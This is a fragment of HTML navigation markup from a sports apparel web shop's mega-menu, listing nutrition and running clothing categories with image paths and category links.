                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2444"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2445"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2447"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2448"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="11" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="119"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="120"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="121"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1281"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2453"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2454"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2452"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2449"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2450"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2456"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2457"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2459"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2460"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Running
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Clothing top
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2307"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2307_b93c46091b-debardeurs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/671-men-tank-tops">Men Tank Tops</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/debardeur-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1197-women-tank-tops">Women Tank Tops</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/180-men-jerseys">Men Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/770-women-jerseys">Women jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillotsmancheslongues-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1371"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1018-men-long-sleeves-jerseys">Men Long sleeves jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-hiver-armos-dana-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1249-women-long-sleeve-jerseys">Women Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Rain clothes and security</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_pluie.jpg" alt="Rain clothes and security" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/325-jackets-running">Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Rain clothes and security</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/07012e5060-864b984ecf-gilets_securite-.jpg" alt="Rain clothes and security" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/726-vests-sleeveless">Vests (sleeveless)</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Bottom clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Bottom clothing</span>
        <div class="ets_mm_block_content">        
                            Bottom clothing
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/181-running-shorts">Running Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1122-shorts">Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/21268ff238-corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/320-long-tights-running">Long tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1123-tights">Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs promo
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs promo</span>
        <div class="ets_mm_block_content">        
                            Packs promo
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/774-men-summer-pack-jersey-short">Men Summer pack - jersey &amp; short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/tenues_ete_femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/775-women-summer-pack-jersey-short">Women Summer pack - jersey &amp; short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e5dc8a8f8-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
